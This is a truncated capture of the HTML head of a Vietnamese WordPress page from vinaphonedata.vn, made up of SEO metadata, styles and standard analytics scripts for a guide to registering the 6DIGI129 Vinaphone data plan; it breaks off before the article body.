

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-6digi129-vinaphone/
body_size: 27935
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vinaphonedata.vn/xmlrpc.php" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css" integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Hướng dẫn đăng ký gói cước 6DIGI129 Vinaphone - Vinaphonedata</title>
<meta name="description" content="6DIGI129 Vinaphone là gói cước được nhà mạng triển khai sử dụng trong vòng 6 tháng với 2GB lưu lượng truy cập internet mỗi ngày. Bên cạnh đó, trong vòng 6"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-6digi129-vinaphone/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hướng dẫn đăng ký gói cước 6DIGI129 Vinaphone - Vinaphonedata" />
<meta property="og:description" content="6DIGI129 Vinaphone là gói cước được nhà mạng triển khai sử dụng trong vòng 6 tháng với 2GB lưu lượng truy cập internet mỗi ngày. Bên cạnh đó, trong vòng 6" />
<meta property="og:url" content="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-6digi129-vinaphone/" />
<meta property="og:site_name" content="Vinaphonedata" />
<meta property="article:section" content="Đăng ký 4G" />
<meta property="og:image" content="https://vinaphonedata.vn/wp-content/uploads/2023/05/V50-1.png" />
<meta property="og:image:secure_url" content="https://vinaphonedata.vn/wp-content/uploads/2023/05/V50-1.png" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="684" />
<meta property="og:image:alt" content="6DIGI129 Vinaphone" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-05-03T10:27:50+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hướng dẫn đăng ký gói cước 6DIGI129 Vinaphone - Vinaphonedata" />
<meta name="twitter:description" content="6DIGI129 Vinaphone là gói cước được nhà mạng triển khai sử dụng trong vòng 6 tháng với 2GB lưu lượng truy cập internet mỗi ngày. Bên cạnh đó, trong vòng 6" />
<meta name="twitter:image" content="https://vinaphonedata.vn/wp-content/uploads/2023/05/V50-1.png" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="2 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://vinaphonedata.vn/#person","name":"Vinaphonedata"},{"@type":"WebSite","@id":"https://vinaphonedata.vn/#website","url":"https://vinaphonedata.vn","name":"Vinaphonedata","publisher":{"@id":"https://vinaphonedata.vn/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://vinaphonedata.vn/wp-content/uploads/2023/05/V50-1.png","url":"https://vinaphonedata.vn/wp-content/uploads/2023/05/V50-1.png","width":"900","height":"684","inLanguage":"vi"},{"@type":"WebPage","@id":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-6digi129-vinaphone/#webpage","url":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-6digi129-vinaphone/","name":"H\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd g\u00f3i c\u01b0\u1edbc 6DIGI129 Vinaphone - Vinaphonedata","datePublished":"2023-05-03T10:27:50+00:00","dateModified":"2023-05-03T10:27:50+00:00","isPartOf":{"@id":"https://vinaphonedata.vn/#website"},"primaryImageOfPage":{"@id":"https://vinaphonedata.vn/wp-content/uploads/2023/05/V50-1.png"},"inLanguage":"vi"},{"@type":"Person","@id":"https://vinaphonedata.vn/author/admin/","name":"admin","url":"https://vinaphonedata.vn/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"sameAs":["https://vinaphonedata.vn"]},{"@type":"BlogPosting","headline":"H\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd g\u00f3i c\u01b0\u1edbc 6DIGI129 Vinaphone - Vinaphonedata","keywords":"6DIGI129 Vinaphone","datePublished":"2023-05-03T10:27:50+00:00","dateModified":"2023-05-03T10:27:50+00:00","articleSection":"\u0110\u0103ng k\u00fd 4G","author":{"@id":"https://vinaphonedata.vn/author/admin/","name":"admin"},"publisher":{"@id":"https://vinaphonedata.vn/#person"},"description":"6DIGI129 Vinaphone l\u00e0 g\u00f3i c\u01b0\u1edbc \u0111\u01b0\u1ee3c nh\u00e0 m\u1ea1ng tri\u1ec3n khai s\u1eed d\u1ee5ng trong v\u00f2ng 6 th\u00e1ng v\u1edbi 2GB l\u01b0u l\u01b0\u1ee3ng truy c\u1eadp internet m\u1ed7i ng\u00e0y. B\u00ean c\u1ea1nh \u0111\u00f3, trong v\u00f2ng 6","name":"H\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd g\u00f3i c\u01b0\u1edbc 6DIGI129 Vinaphone - Vinaphonedata","@id":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-6digi129-vinaphone/#richSnippet","isPartOf":{"@id":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-6digi129-vinaphone/#webpage"},"image":{"@id":"https://vinaphonedata.vn/wp-content/uploads/2023/05/V50-1.png"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-6digi129-vinaphone/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.6' />
<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.6' />
<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vinaphonedata &raquo;" href="https://vinaphonedata.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinaphonedata &raquo; Dòng bình luận" href="https://vinaphonedata.vn/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vinaphonedata.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinaphonedata.vn%2Fhuong-dan-dang-ky-goi-cuoc-6digi129-vinaphone%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vinaphonedata.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinaphonedata.vn%2Fhuong-dan-dang-ky-goi-cuoc-6digi129-vinaphone%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='flatsome-main-css' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.6);
				src:
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.6) format("embedded-opentype"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.6) format("woff2"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.6) format("truetype"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.6) format("woff"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://vinaphonedata.vn/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://vinaphonedata.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vinaphonedata.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vinaphonedata.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vinaphonedata.vn/wp-json/wp/v2/posts/5538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vinaphonedata.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vinaphonedata.vn/?p=5538' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQZMNQK');</script>
<!-- End Google Tag Manager -->    <script type="text/javascript">
        var ajaxurl = "https://vinaphonedata.vn/wp-admin/admin-ajax.php";
    </script>
    <link rel="icon" href="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #196fb0;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #0a0a0a}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Noto Sans", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Noto Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Noto Sans", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Noto Sans", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Noto Sans", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #009fe4;}.absolute-footer, html{background-color: 